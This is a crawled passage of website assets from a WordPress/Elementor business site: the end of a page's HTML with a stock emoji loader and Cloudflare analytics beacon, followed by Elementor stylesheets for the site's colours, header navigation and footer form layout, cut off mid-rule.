t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://riazorsolutions.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9432e95b613e482eb4dd5337e75dbd2c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-8.css?ver=1769594815
body_size: 41
content:
.elementor-kit-8{--e-global-color-primary:#092431;--e-global-color-secondary:#24EBAF;--e-global-color-text:#202020;--e-global-color-accent:#24EBAF;--e-global-color-fd64f18:#F6F6F6;--e-global-color-6cbaa4e:#4481C8;--e-global-color-d668ae8:#FFFFFF;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:35px;--e-global-typography-primary-font-weight:bold;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-size:14px;--e-global-typography-accent-font-weight:400;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-8{--e-global-typography-primary-font-size:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */*:focus { 
  outline: 0 !important;
  box-shadow:
    0 0 0 .2rem #fff, /* use site bg color to create whitespace for faux focus ring */
    0 0 0 .35rem #069 !important; /* faux focus ring color */
}


*:focus:not(:focus-visible) {
  outline: 0 !important;
  box-shadow: none !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-937.css?ver=1769594815
body_size: 1278
content:
.elementor-937 .elementor-element.elementor-element-3926fd8c:not(.elementor-motion-effects-element-type-background), .elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-container{max-width:1300px;}.elementor-937 .elementor-element.elementor-element-3926fd8c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-937 .elementor-element.elementor-element-3926fd8c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-437201a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-937 .elementor-element.elementor-element-437201a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-937 .elementor-element.elementor-element-437201a6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-937 .elementor-element.elementor-element-0a64265 > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-2be3ef67.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-2be3ef67.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-menu-toggle{margin:0 auto;}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-d668ae8 );fill:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6cbaa4e );fill:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a:hover,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-308e282b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-308e282b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button{background-color:var( --e-global-color-6cbaa4e );font-family:"Montserrat", Sans-serif;font-size:15px;font-weight:500;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-6cbaa4e );border-radius:34px 34px 34px 34px;padding:7px 20px 7px 20px;}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:hover, .elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:focus{background-color:#FFFFFF00;color:var( --e-global-color-6cbaa4e );border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:hover svg, .elementor-937 .elementor-element.elementor-element-4167a76d .elementor-button:focus svg{fill:var( --e-global-color-6cbaa4e );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-menu-toggle{margin-left:auto;background-color:#FFFFFF00;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-6cbaa4e );fill:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-menu-toggle{color:#FFFFFF;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a:hover,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown a.elementor-item-active{background-color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Montserrat", Sans-serif;font-weight:400;}.elementor-937 .elementor-element.elementor-element-04ff1c6 div.elementor-menu-toggle{color:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-04ff1c6 div.elementor-menu-toggle svg{fill:var( --e-global-color-d668ae8 );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-d0ab560.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-d0ab560.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-7d3190b7{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-widget-container{text-align:center;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon{background-color:#629B8900;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon i{color:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon svg{fill:var( --e-global-color-d668ae8 );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-icon{border-radius:29px 29px 29px 29px;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover{background-color:#09243100;}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover i{color:var( --e-global-color-6cbaa4e );}.elementor-937 .elementor-element.elementor-element-7d3190b7 .elementor-social-icon:hover svg{fill:var( --e-global-color-6cbaa4e );}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}}@media(min-width:768px){.elementor-937 .elementor-element.elementor-element-437201a6{width:25.423%;}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:39.664%;}.elementor-937 .elementor-element.elementor-element-308e282b{width:14.269%;}.elementor-937 .elementor-element.elementor-element-c3803e{width:4.678%;}.elementor-937 .elementor-element.elementor-element-d0ab560{width:15.948%;}}@media(max-width:1024px) and (min-width:768px){.elementor-937 .elementor-element.elementor-element-437201a6{width:49%;}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:70%;}.elementor-937 .elementor-element.elementor-element-308e282b{width:40%;}.elementor-937 .elementor-element.elementor-element-c3803e{width:10%;}}@media(max-width:767px){.elementor-937 .elementor-element.elementor-element-437201a6{width:40%;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-437201a6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-437201a6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-937 .elementor-element.elementor-element-2be3ef67{width:55%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-24a9719 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-308e282b{width:45%;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-937 .elementor-element.elementor-element-c3803e{width:60%;}.elementor-bc-flex-widget .elementor-937 .elementor-element.elementor-element-c3803e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-937 .elementor-element.elementor-element-c3803e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown .elementor-item, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown{border-radius:5px 5px 5px 5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:5px;border-top-right-radius:5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-937 .elementor-element.elementor-element-04ff1c6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:1px !important;}.elementor-937 .elementor-element.elementor-element-d0ab560{width:15%;}}/* Start custom CSS for nav-menu, class: .elementor-element-04ff1c6 */.elementor-937 .elementor-element.elementor-element-04ff1c6 {
    margin: 0px 0px 0px 0px;
    position: absolute;
    z-index: 55;
    width: 100%;
    top: 0;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://riazorsolutions.com/wp-content/uploads/elementor/css/post-955.css?ver=1769594815
body_size: 1718
content:
.elementor-955 .elementor-element.elementor-element-4e0d5572:not(.elementor-motion-effects-element-type-background), .elementor-955 .elementor-element.elementor-element-4e0d5572 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-4e0d5572{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-4e0d5572 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-7726380c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:025px 0px 25px 0px;}.elementor-955 .elementor-element.elementor-element-7726380c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-955 .elementor-element.elementor-element-3a800618{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-955 .elementor-element.elementor-element-8ce5c6b img{width:100%;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-58bd1c53.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-58bd1c53.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-type-html{padding-bottom:0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-6cbaa4e );color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]{background-color:var( --e-global-color-6cbaa4e );color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-955 .elementor-element.elementor-element-c37a8b6 .elementor-button{border-radius:0px 0px 0px 0px;}.elementor-955 .elementor-element.elementor-element-c37a8b6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-bc-flex-widget .elementor-955 .elementor-element.elementor-element-4c452cb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-955 .elementor-element.elementor-element-4c452cb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-955 .elementor-element.elementor-element-8c734bd{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-widget-container{text-align:right;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.2em;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon i{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover i{color:var( --e-global-color-6cbaa4e );}.elementor-955 .elementor-element.elementor-element-8c734bd .elementor-social-icon:hover svg{fill:var( --e-global-color-6cbaa4e );}.elementor-955 .elementor-element.elementor-element-82619d6{margin-top:15px;margin-bottom:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-327d1e20 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-955 .elementor-element.elementor-element-30632b0e{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-30632b0e .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-30632b0e .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-955 .elementor-element.elementor-element-15f26157{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-4406e99a .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-63b5aafa{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-63b5aafa .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-63b5aafa .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-955 .elementor-element.elementor-element-3a47c94b{color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-3ba0c52 .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:23px;font-weight:500;color:#FFFFFF;}.elementor-955 .elementor-element.elementor-element-59ee639{--divider-border-style:solid;--divider-color:var( --e-global-color-6cbaa4e );--divider-border-width:2px;}.elementor-955 .elementor-element.elementor-element-59ee639 .elementor-divider-separator{width:14%;}.elementor-955 .elementor-element.elementor-element-59ee639 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-955 